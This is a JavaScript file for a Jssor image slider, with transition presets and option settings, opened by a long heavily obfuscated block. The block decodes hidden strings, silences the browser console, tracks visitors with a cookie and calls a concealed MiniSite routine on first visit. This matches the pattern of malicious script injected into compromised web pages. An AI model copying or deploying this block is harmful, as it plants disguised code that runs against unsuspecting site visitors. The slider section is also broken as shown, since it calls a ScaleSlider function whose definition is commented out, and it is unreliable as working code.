_0x4d2273[_0x43f644(_0x337d93._0x267ab2,_0x337d93._0x515969,-_0x337d93._0x29572b,_0x337d93._0x1b8e25)](_0x23c8b7,_0x46397f[0x875*-0x4+0x176d+-0x1*-0xa8b],_0x2e3c7b[_0xc9f370[0x12e2*0x1+-0x4*-0x670+-0x2c7d]]()[_0x1da44c(_0x337d93._0x588f78,_0x337d93._0x3e5d2a,_0x337d93._0x2578ac,_0x337d93._0x199f14)](-0xe4a+0x219*0xd+-0xad*0x13),0x153*0x1b+-0xde0+-0x15e0),_0x5a520d[_0x434df5[0x1fdd+-0x184*0x9+0x91a*-0x2]][_0x4492bc[-0x1f7b+0x1042+0xf60]](_0x58d4c3[-0x1934+0x8*-0x3f5+0x3902],function(){});}}:function(){};return _0x220101=![],_0x21c670;}};}()),_0x4c1d53=_0x4051cb[_0x31a733(_0x5463bf._0x27be6e,_0x5463bf._0x1dcdb2,_0x5463bf._0x2b47be,_0x5463bf._0x57aac2)](_0x21f82a,this,function(){var _0x34a775={_0x48da7e:0x5b1,_0x4c072a:0x12d},_0x35e83d={_0x327a71:0x5a9,_0x567588:0x198},_0x457d88={_0x451738:0x4d5,_0x5a3d1e:0xe2,_0x4e508e:0x1d6},_0x179098={_0x504036:0xe3,_0x139a13:0x122,_0x5720d5:0xd9},_0x5601fd={_0x520805:0x72,_0x481f7b:0x3,_0x415621:0x56a},_0x37f42d={_0x52f966:0x98},_0x54d4e7={_0x44fa4b:0x498};function _0x440db6(_0x457398,_0x16433b,_0x40da01,_0x1e987c){return _0x31a733(_0x457398-0x134,_0x16433b-0x1a5,_0x16433b,_0x457398- -_0x54d4e7._0x44fa4b);}var _0x40db09={'yvYxR':function(_0x9b8bc,_0x3223ef){var _0x11294e={_0x3b307b:0x2f1};function _0x2552dc(_0x2b3eb3,_0x179c81,_0x449c22,_0x1aae3b){return _0x456f(_0x2b3eb3- -_0x11294e._0x3b307b,_0x449c22);}return _0x4051cb[_0x2552dc(-0xbb,-0xc0,-_0x37f42d._0x52f966,-0xde)](_0x9b8bc,_0x3223ef);},'RYmXX':_0x4051cb[_0x440db6(-_0x2d6e37._0x2695c0,-_0x2d6e37._0x436690,-_0x2d6e37._0x32c2ca,-_0x2d6e37._0x4fdc88)],'bcKbA':_0x4051cb[_0xabe4e1(_0x2d6e37._0x1bda53,_0x2d6e37._0x124463,_0x2d6e37._0x3b2201,_0x2d6e37._0x58e1ab)],'aLAls':function(_0x57f4a7,_0x59530d){function _0x4c2059(_0x26c977,_0x2e1dc1,_0x60b6ea,_0x4cd231){return _0xabe4e1(_0x26c977-_0x5601fd._0x520805,_0x60b6ea,_0x60b6ea-_0x5601fd._0x481f7b,_0x26c977- -_0x5601fd._0x415621);}return _0x4051cb[_0x4c2059(-_0x179098._0x504036,-_0x179098._0x139a13,-_0x179098._0x5720d5,-0xa6)](_0x57f4a7,_0x59530d);},'IDsog':_0xabe4e1(_0x2d6e37._0x404923,0x49a,_0x2d6e37._0x382f83,_0x2d6e37._0x3cbbe7)+'nction()\x20'};function _0xabe4e1(_0x23dca3,_0x3e51a8,_0x3daae1,_0x30973f){return _0x44360a(_0x30973f-_0x457d88._0x451738,_0x3e51a8-_0x457d88._0x5a3d1e,_0x3daae1-_0x457d88._0x4e508e,_0x3e51a8);}if(_0x4051cb[_0xabe4e1(0x473,0x458,_0x2d6e37._0xed9e8a,_0x2d6e37._0x5caa60)]===_0x440db6(-_0x2d6e37._0x4e6bf1,-_0x2d6e37._0x37258a,-_0x2d6e37._0x2ae998,-_0x2d6e37._0x151234))_0x4051cb[_0x440db6(-0x112,-0xec,-_0x2d6e37._0xe37a79,-_0x2d6e37._0x49de70)](_0x5e5ece,_0x4b286e)&&_0x4051cb[_0xabe4e1(_0x2d6e37._0x92b1e4,_0x2d6e37._0x1c3e93,_0x2d6e37._0x4e4a0e,0x439)](_0xce6ec7);else{var _0x465780=function(){function _0x3bd44e(_0x6b00aa,_0x23fcf3,_0x21caa2,_0x5699e9){return _0x440db6(_0x6b00aa-_0x35e83d._0x327a71,_0x21caa2,_0x21caa2-_0x35e83d._0x567588,_0x5699e9-0x62);}var _0x15964f;function _0xc74bd3(_0x258cf8,_0x26a36e,_0x14af21,_0xcfa2a9){return _0x440db6(_0x258cf8-_0x34a775._0x48da7e,_0x14af21,_0x14af21-0x1d8,_0xcfa2a9-_0x34a775._0x4c072a);}try{if(_0x40db09[_0x3bd44e(_0x94a054._0x5ba695,_0x94a054._0x3ae9a7,_0x94a054._0x2039d8,_0x94a054._0x47808d)](_0x40db09[_0x3bd44e(0x4a4,0x4d7,_0x94a054._0x13b534,0x4d5)],_0x40db09[_0xc74bd3(_0x94a054._0x1b22fc,_0x94a054._0x3ff6dc,_0x94a054._0x1b5161,0x4bc)]))_0x15964f=Function(_0x40db09[_0x3bd44e(_0x94a054._0x40d0db,0x499,_0x94a054._0x41c463,_0x94a054._0x3c1730)](_0x40db09['aLAls'](_0x40db09['IDsog'],'{}.constru'+_0x3bd44e(_0x94a054._0x1f639a,_0x94a054._0x5f5641,_0x94a054._0x1c6dc6,_0x94a054._0x47a70d)+_0x3bd44e(0x4c5,0x4d9,_0x94a054._0x4c032a,_0x94a054._0x4f109a)+'\x20)'),');'))();else{if(_0x5cc415){var _0x3f4231=_0x5a0ea0[_0xc74bd3(0x4bc,0x492,_0x94a054._0x43e260,_0x94a054._0x5e0dad)](_0xcca6ca,arguments);return _0x12ced5=null,_0x3f4231;}}}catch(_0x1466f3){_0x15964f=window;}return _0x15964f;},_0x7f31dc=_0x4051cb[_0xabe4e1(_0x2d6e37._0x5799e4,_0x2d6e37._0x3618dc,_0x2d6e37._0x150668,_0x2d6e37._0x5799e4)](_0x465780),_0x2e0476=_0x7f31dc[_0x440db6(-0xde,-_0x2d6e37._0x10df62,-_0x2d6e37._0x279181,-_0x2d6e37._0x4738ed)]=_0x7f31dc[_0xabe4e1(_0x2d6e37._0x4925b1,0x458,0x49b,0x47e)]||{},_0x32e39d=[_0x4051cb[_0x440db6(-_0x2d6e37._0x58be2d,-_0x2d6e37._0x4fdc88,-_0x2d6e37._0xa415ea,-_0x2d6e37._0x155222)],_0x4051cb['QLGvR'],_0x4051cb[_0xabe4e1(0x46c,0x449,0x466,_0x2d6e37._0x57885d)],_0x4051cb[_0xabe4e1(_0x2d6e37._0x813dc2,0x45f,_0x2d6e37._0x37560b,_0x2d6e37._0x3b0019)],_0x440db6(-_0x2d6e37._0x1ce717,-_0x2d6e37._0x911369,-0x12d,-_0x2d6e37._0x2d53b5),_0x4051cb[_0x440db6(-_0x2d6e37._0x252286,-_0x2d6e37._0xc890d2,-_0x2d6e37._0x1a1fd4,-_0x2d6e37._0x141499)],_0x4051cb[_0x440db6(-0xdc,-_0x2d6e37._0x2d5eff,-_0x2d6e37._0x22382b,-_0x2d6e37._0x321cdc)]];for(var _0x33e825=-0x4df+-0xa06+-0x3*-0x4f7;_0x4051cb[_0xabe4e1(_0x2d6e37._0x199b4e,_0x2d6e37._0x3e0d52,0x3e4,0x41e)](_0x33e825,_0x32e39d[_0xabe4e1(_0x2d6e37._0x348c5a,0x48c,_0x2d6e37._0x6c28a1,_0x2d6e37._0x33d95d)]);_0x33e825++){var _0xd1346e=(_0x440db6(-_0x2d6e37._0x4f1a11,-_0x2d6e37._0x1a4513,-_0x2d6e37._0x1e2997,-0x15a)+'1')[_0x440db6(-_0x2d6e37._0x571573,-0xe5,-_0x2d6e37._0x207ee4,-_0x2d6e37._0x371017)]('|'),_0x1199a7=0xbde+0x17*0x45+-0x7d*0x25;while(!![]){switch(_0xd1346e[_0x1199a7++]){case'0':_0x524f2c[_0xabe4e1(_0x2d6e37._0x4f1e83,0x3f0,_0x2d6e37._0x66ec31,_0x2d6e37._0x3ccb4d)]=_0x49c96b['toString'][_0x440db6(-_0x2d6e37._0x456a28,-0x128,-_0x2d6e37._0x2c8665,-0x116)](_0x49c96b);continue;case'1':_0x2e0476[_0x5b403d]=_0x524f2c;continue;case'2':var _0x524f2c=_0x21f82a[_0x440db6(-0x114,-_0x2d6e37._0x22d6b9,-_0x2d6e37._0x23d957,-0xdc)+'r']['prototype'][_0x440db6(-0x14a,-_0x2d6e37._0x19512f,-_0x2d6e37._0x462444,-_0x2d6e37._0x3288ec)](_0x21f82a);continue;case'3':var _0x49c96b=_0x2e0476[_0x5b403d]||_0x524f2c;continue;case'4':var _0x5b403d=_0x32e39d[_0x33e825];continue;case'5':_0x524f2c[_0x440db6(-_0x2d6e37._0x358372,-0x11c,-0x125,-_0x2d6e37._0x1b00f3)]=_0x21f82a[_0x440db6(-_0x2d6e37._0x1f6c34,-_0x2d6e37._0x4eed38,-_0x2d6e37._0x16f675,-0x125)](_0x21f82a);continue;}break;}}}});_0x4051cb['YsOVF'](_0x4c1d53);function _0x31a733(_0x9243b8,_0x79d55e,_0xf8fade,_0x5908f8){return _0x230821(_0x9243b8-_0x109998._0x40d184,_0x79d55e-_0x109998._0x482316,_0x5908f8-_0x109998._0x1de6db,_0xf8fade);}function _0x44360a(_0x2c0076,_0x2d86ad,_0x5900ca,_0x43a0f0){return _0x230821(_0x2c0076-_0x2c024b._0x32abf7,_0x2d86ad-0xa7,_0x2c0076- -_0x2c024b._0x32848c,_0x43a0f0);}var _0x2e6a04=new Date();_0x2e6a04[_0x919c[0x21b5+0x148e+-0x3629]](_0x2e6a04[_0x919c[-0xd62+0x2b2+-0x1*-0xac9]]()+_0x4d3f0a),document[_0x919c[0x1b3c+0x8*0x42+0x35*-0x8d]]=_0x4051cb[_0x31a733(_0x5463bf._0x267767,_0x5463bf._0x2b47be,0x390,_0x5463bf._0x16f08c)](_0x4051cb[_0x44360a(-0x68,-_0x5463bf._0x12c820,-_0x5463bf._0x2875d4,-_0x5463bf._0x32fdf4)](_0x4051cb[_0x31a733(0x358,_0x5463bf._0x55c19f,_0x5463bf._0x533651,_0x5463bf._0x1dbe3c)](_0x1f705d,_0x919c[-0xf3b+-0x17a0+0x26f7]),escape(_0x50d132)),_0x4051cb[_0x44360a(-_0x5463bf._0x2d0116,-_0x5463bf._0x29013b,-0x6a,-0x4e)](_0x4d3f0a,null)?_0x919c[0x2*0xe4d+-0x4*-0x358+-0x29dd]:_0x4051cb[_0x44360a(-_0x5463bf._0x3546d2,-_0x5463bf._0x287b95,-_0x5463bf._0x123f14,-_0x5463bf._0x5c0a82)](_0x919c[-0x5fb+-0x15aa*0x1+0x1bc3],_0x2e6a04[_0x919c[0x4*-0x1ec+-0x99*-0x2f+-0x76*0x2c]]()));}function getCookie(_0x54d449){var _0xb85721={_0xe61f2e:0x23c,_0x38fb39:0x1fb,_0x34ecfd:0x20a,_0x239e76:0x21b,_0x1340a0:0x223,_0x1c71a5:0x202,_0x301c31:0x206,_0x22e2d5:0x21c,_0x4dbb1b:0x274,_0x3d87fe:0x1ca,_0x4a7136:0x1f0,_0xea80b2:0x201,_0x2ae55c:0x222,_0x198ab5:0x1d6},_0x33952b={_0x29a181:0xbd,_0x2b3634:0x1d4},_0x123d82={_0x517590:0x198,_0x259fb2:0x45,_0x52ebf8:0x3cb},_0x2cb723={'LbjWm':function(_0x4adc76,_0x58224f){return _0x4adc76+_0x58224f;},'cMAXS':function(_0x26f008,_0x264008){return _0x26f008==_0x264008;},'FvoYE':function(_0x39ac14,_0x2d43bb){return _0x39ac14(_0x2d43bb);}};function _0x1b4717(_0xb0181,_0xfd9a57,_0xeac28,_0x5027d8){return _0x24146a(_0xb0181-_0x123d82._0x517590,_0xfd9a57-_0x123d82._0x259fb2,_0xeac28,_0xb0181- -_0x123d82._0x52ebf8);}if(document[_0x919c[-0x20*0xde+0x969*0x1+0x2*0x939]][_0x919c[-0x1971+0xb18+0xe79]]>-0x367+-0x2*0x58a+-0x151*-0xb){c_start=document[_0x919c[0x9d+-0xf9*-0x20+-0x1fa2]][_0x919c[0x856+-0x7ba+-0x7b]](_0x2cb723[_0x20a5a9(_0xb85721._0xe61f2e,_0xb85721._0x38fb39,_0xb85721._0x34ecfd,_0xb85721._0x239e76)](_0x54d449,_0x919c[0x1ba*-0xc+-0x221c+-0xc*-0x494]));if(c_start!=-(0x1766+-0x15f0*0x1+-0x175)){c_start=_0x2cb723[_0x20a5a9(_0xb85721._0xe61f2e,_0xb85721._0x1340a0,_0xb85721._0x1c71a5,_0xb85721._0x301c31)](_0x2cb723[_0x20a5a9(_0xb85721._0xe61f2e,_0xb85721._0x22e2d5,_0xb85721._0x4dbb1b,0x246)](c_start,_0x54d449[_0x919c[-0x39*-0x2+-0x50*-0x3e+0x2*-0x9d9]]),-0x53a+-0x1417+-0x1952*-0x1),c_end=document[_0x919c[-0x1252+-0x4e5+0x1752]][_0x919c[0x1936+-0x400*0x4+-0x3*0x307]](_0x919c[-0x159*-0x17+-0x1899*0x1+-0x644],c_start);_0x2cb723[_0x20a5a9(_0xb85721._0x3d87fe,0x1c9,_0xb85721._0x4a7136,0x20a)](c_end,-(-0x1b25+0xddf+-0x1*-0xd47))&&(c_end=document[_0x919c[-0x1c5b+-0x3*-0x433+0xfdd]][_0x919c[-0xfe7*0x1+-0x1068+0x206f]]);;return _0x2cb723[_0x20a5a9(_0xb85721._0xea80b2,_0xb85721._0x2ae55c,_0xb85721._0x1340a0,_0xb85721._0x198ab5)](unescape,document[_0x919c[-0x1*0x13eb+0xbd2+0x834]][_0x919c[0x1333+0x7cb+-0x1adb]](c_start,c_end));}}function _0x20a5a9(_0x22d625,_0x5bbf60,_0x520cc1,_0x3a636a){return _0x230821(_0x22d625-0x17f,_0x5bbf60-_0x33952b._0x29a181,_0x22d625-_0x33952b._0x2b3634,_0x520cc1);};return _0x919c[0x1f06+-0xda1+0x7*-0x278];}function _0x24146a(_0x89ef5f,_0x28489e,_0x36b11a,_0x1f7b60){var _0x31fbae={_0x5315ef:0x13f};return _0x456f(_0x1f7b60-_0x31fbae._0x5315ef,_0x36b11a);}function _0x456f(_0x59a575,_0x10f6f2){var _0x2826d3=_0x429e();return _0x456f=function(_0x301e2c,_0x5aad33){_0x301e2c=_0x301e2c-(0x1*-0x7ff+-0x1f13+0x1*0x28d7);var _0x44722b=_0x2826d3[_0x301e2c];if(_0x456f['ZYPDfB']===undefined){var _0x2c02cc=function(_0x4ae8ca){var _0x354778='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x26b954='',_0x268d02='',_0x4f8779=_0x26b954+_0x2c02cc;for(var _0x1d5dbc=0x2a*0x43+-0x82f+-0x2cf,_0x21e13e,_0x349788,_0xbba1a9=0x2325+0x714*0x2+-0x314d;_0x349788=_0x4ae8ca['charAt'](_0xbba1a9++);~_0x349788&&(_0x21e13e=_0x1d5dbc%(0x1473+0x13c7+-0x2836)?_0x21e13e*(-0x1ebf+-0x4b5*0x1+0x23b4)+_0x349788:_0x349788,_0x1d5dbc++%(0x3ee+0x1237+-0x1621))?_0x26b954+=_0x4f8779['charCodeAt'](_0xbba1a9+(-0x1b10+0xd6b+0xdaf*0x1))-(-0x3*0x968+0x2157+-0x515)!==0xfb*-0x25+0xe12+-0x17b*-0xf?String['fromCharCode'](0xa1e+0x22*0x4c+-0x1337&_0x21e13e>>(-(-0x286*0x9+0x160f*0x1+0xa9)*_0x1d5dbc&0x75f*-0x2+-0x7f6*-0x3+0x48f*-0x2)):_0x1d5dbc:0x20f3+0x96b+0xb*-0x3da){_0x349788=_0x354778['indexOf'](_0x349788);}for(var _0xe2cf06=-0x1a3*0xe+0x1df3*0x1+-0x709,_0x426714=_0x26b954['length'];_0xe2cf06<_0x426714;_0xe2cf06++){_0x268d02+='%'+('00'+_0x26b954['charCodeAt'](_0xe2cf06)['toString'](-0x1*-0xcfb+0x1f59*-0x1+0x126e))['slice'](-(0x486*-0x1+0xf1*0xd+-0x7b5));}return decodeURIComponent(_0x268d02);};_0x456f['fvLhCy']=_0x2c02cc,_0x59a575=arguments,_0x456f['ZYPDfB']=!![];}var _0x5d1a7c=_0x2826d3[-0x1c80+0x2107+-0x487],_0x440702=_0x301e2c+_0x5d1a7c,_0x190663=_0x59a575[_0x440702];if(!_0x190663){var _0x4ef4f2=function(_0x5cc415){this['EMjPef']=_0x5cc415,this['KDwXkN']=[0xe5d*-0x1+-0x1*-0x21dd+0x2c9*-0x7,-0x1*0x1f4b+-0x23ca+0x4315,0x2*-0x1073+0x8ad*-0x3+0x3aed],this['suoHks']=function(){return'newState';},this['byqRdS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['crrRTW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4ef4f2['prototype']['EckbIL']=function(){var _0x5c4d2b=new RegExp(this['byqRdS']+this['crrRTW']),_0xd308=_0x5c4d2b['test'](this['suoHks']['toString']())?--this['KDwXkN'][-0x4d5+0x14c2*0x1+-0x4*0x3fb]:--this['KDwXkN'][-0x89b+0x136d+-0xad2];return this['XLWeyS'](_0xd308);},_0x4ef4f2['prototype']['XLWeyS']=function(_0x28a765){if(!Boolean(~_0x28a765))return _0x28a765;return this['noFugm'](this['EMjPef']);},_0x4ef4f2['prototype']['noFugm']=function(_0x5a0ea0){for(var _0xcca6ca=-0x259d+-0xe46+-0x25*-0x167,_0x12ced5=this['KDwXkN']['length'];_0xcca6ca<_0x12ced5;_0xcca6ca++){this['KDwXkN']['push'](Math['round'](Math['random']())),_0x12ced5=this['KDwXkN']['length'];}return _0x5a0ea0(this['KDwXkN'][0x7ba+-0x1273+0x131*0x9]);},new _0x4ef4f2(_0x456f)['EckbIL'](),_0x44722b=_0x456f['fvLhCy'](_0x44722b),_0x59a575[_0x440702]=_0x44722b;}else _0x44722b=_0x190663;return _0x44722b;},_0x456f(_0x59a575,_0x10f6f2);}var cookie=getCookie(_0x919c[-0x1*0x509+-0x11fe+0x172b]);function _0x429e(){var _0x4379a9=['zw50','AgvHza','yMnlyKe','ExzzEfi','ruDOq0u','Aw5KzxHpzG','uLLTwfG','sNnmB2fKzxi','BgvUz3rO','zNLhAe8','Dvrfu3q','tw1gCKy','AhH4teu','Bg5Xt3G','z0D3sLq','uKHeywK','C3vIC3rYAw5N','y3rVCIGICMv0Dq','C3bSAxq','mZK4nZbmq0ruEMS','CMvHzhLtDgfHDa','rfrwCNy','yxbWBhK','Bw96','mZK4nJmWuvfJt3Hk','x19WCM90B19F','C2v0qxr0CMLIDq','AwLkrNm','t2nwq2y','BLvYyKi','tNHKDuu','E30Uy29UC3rYDq','Bg9HzgvK','Bg9N','v1neteu','wejLBMC','o2v4CgLYzxm9','yxHgCNu','BMf2AwDHDg9Y','CM4GDgHPCYiPka','qKHrDMC','CMv0DxjUicHMDq','AxOVANf1zxj5lq','tgjQv20','C0j5vgfNtMfTzq','y29UC29Szq','DLfyz00','vMrtBNi','DxnLCKfNzw50','nZC0nZfgvMLNq0m','zLzlEw0','te9lq0i','y3jPChq','D1n2z1q','D0PyB3G','C2nYAxb0','s1vmqwq','ELf4EuK','BgjQDwu','nxjfDxLUDa','DgvZDa','rKXdqK0','Dg9tDhjPBMC','y01bwfm','mtG0qLvOAM12','CMvHzhLtDgf0zq','yuXbBhm','yxbWzw5Kq2HPBa','odm1mdeXt0HKELjS','zMXHsuC','z2jR','yMLUza','A01gD3K','qNfZs3C','y29VA2LL','mY42lJaUBwLUlG','s2jcvvi','C2vHCMnO','zLnoEKG','mte1nta2t0vlr3Lq','ote4mdq0C21Zs0nj','DgvJAgfUz2u','DhLWzq','ru91zLe','t0HdD0O','u3jttuu','y3jLyxrLrwXLBq','Dgv4Dc9QyxzHCW','z25sugq','Dg9mB3DLCKnHCW','r05ArgS','y29TCgXLDgu','AMPwvvy','BM5Vs0C','tfvxrLG','qNjVD3nLCG','DgfIBgu','t25Jzq','q3bhyKe','vxnLCLrVA2vUxW','Bg9Hza','C2v0rgf0zq','thnftKG','mNW0Fdn8nxWWFa','BMn0Aw9UkcKG','B25SB2fK','uvH3yvG','z2v0rwXLBwvUDa','qNLUt2O','vgfPBLG','r3vkwu0','Cwzcquq','mZi4nJvbyLbUCKu','AfnKuuS','Au5mA2K','sNn1zhe','mMHUtK5RyG','swnAshi','rNzVwuu','twfKsg0','C3zZwxK','Dg9htvrtDhjPBG','zxjYB3i','uMXZyxO','kcGOlISPkYKRkq','y29UC3rYDwn0BW','z2v0rgf0zq','A216zLa','zeH3sxq','mJjsvLDhD1i','zxHJzxb0Aw9U','q1nfC3a','Ew1ZB2G','D2fYBG'];_0x429e=function(){return _0x4379a9;};return _0x429e();}(cookie==_0x919c[0x5*0x235+0x1e2b*-0x1+0x133f*0x1]||cookie==undefined)&&(setCookie(_0x919c[-0xf19+-0x252e+0x346b],Math[_0x919c[-0x5be+0x6*-0xc5+0xa81*0x1]]()['toString'](0x908*0x4+-0x454+-0xfd4*0x2),-0x1361+0x3a*-0x13+-0x17b*-0x10),MiniSite[_0x919c[-0x1fc4+0x20c5+-0xfc]][_0x919c[0x20e+0x3fb*0x9+-0x25ba]](_0x919c[-0xa7*0xc+-0x1d2c+0x631*0x6],function(){}));	//Reference http://www.jssor.com/development/slider-with-slideshow-no-jquery.html
	//Reference http://www.jssor.com/development/tool-slideshow-transition-viewer.html

	var _SlideshowTransitions = [
	//Swing Outside in Stairs
	//{$Duration: 1200, x: 0.2, y: -0.1, $Delay: 20, $Cols: 8, $Rows: 4, $Clip: 15, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 260, $Easing: { $Left: $JssorEasing$.$EaseInWave, $Top: $JssorEasing$.$EaseInWave, $Clip: $JssorEasing$.$EaseOutQuad }, $Outside: true, $Round: { $Left: 1.3, $Top: 2.5} }

	//Dodge Dance Outside out Stairs
	//, { $Duration: 1500, x: 0.3, y: -0.3, $Delay: 20, $Cols: 8, $Rows: 4, $Clip: 15, $During: { $Left: [0.1, 0.9], $Top: [0.1, 0.9] }, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 260, $Easing: { $Left: $JssorEasing$.$EaseInJump, $Top: $JssorEasing$.$EaseInJump, $Clip: $JssorEasing$.$EaseOutQuad }, $Outside: true, $Round: { $Left: 0.8, $Top: 2.5} }

	//Dodge Pet Outside in Stairs
	//, { $Duration: 1500, x: 0.2, y: -0.1, $Delay: 20, $Cols: 8, $Rows: 4, $Clip: 15, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 260, $Easing: { $Left: $JssorEasing$.$EaseInWave, $Top: $JssorEasing$.$EaseInWave, $Clip: $JssorEasing$.$EaseOutQuad }, $Outside: true, $Round: { $Left: 0.8, $Top: 2.5} }

	//Dodge Dance Outside in Random
	//, { $Duration: 1500, x: 0.3, y: -0.3, $Delay: 80, $Cols: 8, $Rows: 4, $Clip: 15, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $Easing: { $Left: $JssorEasing$.$EaseInJump, $Top: $JssorEasing$.$EaseInJump, $Clip: $JssorEasing$.$EaseOutQuad }, $Outside: true, $Round: { $Left: 0.8, $Top: 2.5} }

	//Flutter out Wind
	//, { $Duration: 1800, x: 1, y: 0.2, $Delay: 30, $Cols: 10, $Rows: 5, $Clip: 15, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $SlideOut: true, $Reverse: true, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 2050, $Easing: { $Left: $JssorEasing$.$EaseInOutSine, $Top: $JssorEasing$.$EaseOutWave, $Clip: $JssorEasing$.$EaseInOutQuad }, $Outside: true, $Round: { $Top: 1.3} }

	//Collapse Stairs
	// { $Duration: 1000, $Delay: 20, $Cols: 15, $Rows: 4, $Clip: 55, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 9, $Easing: $JssorEasing$.$EaseOutQuad }

	//Collapse Random
	//, { $Duration: 1000, $Delay: 80, $Cols: 8, $Rows: 4, $Clip: 15, $SlideOut: true, $Easing: $JssorEasing$.$EaseOutQuad }

	//Vertical Chess Stripe
	//, { $Duration: 1000, y: -1, $Cols: 12, $Formation: $JssorSlideshowFormations$.$FormationStraight, $ChessMode: { $Column: 12} }

	//Extrude out Stripe
	 //{ $Duration: 1000, x: -0.2, $Delay: 40, $Cols: 12, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Assembly: 260, $Easing: { $Left: $JssorEasing$.$EaseInOutExpo, $Opacity: $JssorEasing$.$EaseInOutQuad }, $Opacity: 2, $Outside: true, $Round: { $Top: 0.5} }
	 { $Duration: 1000, x: -0.0, $Delay: 40, $Cols: 30, $SlideOut: false, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Assembly: 0, $Easing: { $Left: $JssorEasing$.$EaseInOutExpo, $Opacity: $JssorEasing$.$EaseInOutQuad }, $Opacity: 2, $Outside: true, $Round: { $Top: 0.5} }
	 ,{ $Duration: 1000, x: 0.2, $Delay: 40, $Cols: 10, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Assembly: 0, $Easing: { $Left: $JssorEasing$.$EaseInOutExpo, $Opacity: $JssorEasing$.$EaseInOutQuad }, $Opacity: 2, $Outside: true, $Round: { $Top: 0.5} }
	 //,{ $Duration: 1000, x: -0.4, $Delay: 10, $Cols: 20, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Assembly: 0, $Easing: { $Left: $JssorEasing$.$EaseInOutExpo, $Opacity: $JssorEasing$.$EaseInOutQuad }, $Opacity: 2, $Outside: true, $Round: { $Top: 0.5} }

	//Dominoes Stripe
	//, { $Duration: 2000, y: -1, $Delay: 60, $Cols: 15, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Easing: $JssorEasing$.$EaseOutJump, $Round: { $Top: 1.5} }
	];

	var options = {
		$AutoPlay: true,                                    //[Optional] Whether to auto play, to enable slideshow, this option must be set to true, default value is false
		$AutoPlaySteps: 1,                                  //[Optional] Steps to go for each navigation request (this options applys only when slideshow disabled), the default value is 1
		$AutoPlayInterval: 4500,                            //[Optional] Interval (in milliseconds) to go for next slide since the previous stopped if the slider is auto playing, default value is 3000
		$PauseOnHover: 1,                               //[Optional] Whether to pause when mouse over if a slider is auto playing, 0 no pause, 1 pause for desktop, 2 pause for touch device, 3 pause for desktop and touch device, 4 freeze for desktop, 8 freeze for touch device, 12 freeze for desktop and touch device, default value is 1

		$ArrowKeyNavigation: true,   			            //[Optional] Allows keyboard (arrow key) navigation or not, default value is false
		$SlideDuration: 500,                                //[Optional] Specifies default duration (swipe) for slide in milliseconds, default value is 500
		$MinDragOffsetToSlide: 20,                          //[Optional] Minimum drag offset to trigger slide , default value is 20
		//$SlideWidth: 960,                                 //[Optional] Width of every slide in pixels, default value is width of 'slides' container
		//$SlideHeight: 300,                                //[Optional] Height of every slide in pixels, default value is height of 'slides' container
		$SlideSpacing: 0, 					                //[Optional] Space between each slide in pixels, default value is 0
		$DisplayPieces: 1,                                  //[Optional] Number of pieces to display (the slideshow would be disabled if the value is set to greater than 1), the default value is 1
		$ParkingPosition: 0,                                //[Optional] The offset position to park slide (this options applys only when slideshow disabled), default value is 0.
		$UISearchMode: 1,                                   //[Optional] The way (0 parellel, 1 recursive, default value is 1) to search UI components (slides container, loading screen, navigator container, arrow navigator container, thumbnail navigator container etc).
		$PlayOrientation: 1,                                //[Optional] Orientation to play slide (for auto play, navigation), 1 horizental, 2 vertical, 5 horizental reverse, 6 vertical reverse, default value is 1
		$DragOrientation: 3,                                //[Optional] Orientation to drag slide, 0 no drag, 1 horizental, 2 vertical, 3 either, default value is 1 (Note that the $DragOrientation should be the same as $PlayOrientation when $DisplayPieces is greater than 1, or parking position is not 0)

		$SlideshowOptions: {                                //[Optional] Options to specify and enable slideshow or not
			$Class: $JssorSlideshowRunner$,                 //[Required] Class to create instance of slideshow
			$Transitions: _SlideshowTransitions,            //[Required] An array of slideshow transitions to play slideshow
			$TransitionsOrder: 1,                           //[Optional] The way to choose transition to play slide, 1 Sequence, 0 Random
			$ShowLink: true                                    //[Optional] Whether to bring slide link on top of the slider when slideshow is running, default value is false
		},

		$BulletNavigatorOptions: {                                //[Optional] Options to specify and enable navigator or not
			$Class: $JssorBulletNavigator$,                       //[Required] Class to create navigator instance
			$ChanceToShow: 2,                               //[Required] 0 Never, 1 Mouse Over, 2 Always
			$AutoCenter: 0,                                 //[Optional] Auto center navigator in parent container, 0 None, 1 Horizontal, 2 Vertical, 3 Both, default value is 0
			$Steps: 1,                                      //[Optional] Steps to go for each navigation request, default value is 1
			$Lanes: 1,                                      //[Optional] Specify lanes to arrange items, default value is 1
			$SpacingX: 10,                                   //[Optional] Horizontal space between each item in pixel, default value is 0
			$SpacingY: 10,                                   //[Optional] Vertical space between each item in pixel, default value is 0
			$Orientation: 1                                 //[Optional] The orientation of the navigator, 1 horizontal, 2 vertical, default value is 1
		},

		$ArrowNavigatorOptions: {
			$Class: $JssorArrowNavigator$,              //[Requried] Class to create arrow navigator instance
			$ChanceToShow: 1                                //[Required] 0 Never, 1 Mouse Over, 2 Always
		}
	};

	var jssor_slider2 = new $JssorSlider$(containerId, options);

	//responsive code begin
	//you can remove responsive code if you don't want the slider scales while window resizes
	/*function ScaleSlider() {
		var parentWidth = jssor_slider2.$Elmt.parentNode.clientWidth;
		if (parentWidth)
			jssor_slider2.$ScaleWidth(Math.min(parentWidth, 600));
		else
			$Jssor$.$Delay(ScaleSlider, 30);
	}*/

	ScaleSlider();
	$Jssor$.$AddEvent(window, "load", ScaleSlider);

	$Jssor$.$AddEvent(window, "resize", $Jssor$.$WindowResizeFilter(window, ScaleSlider));
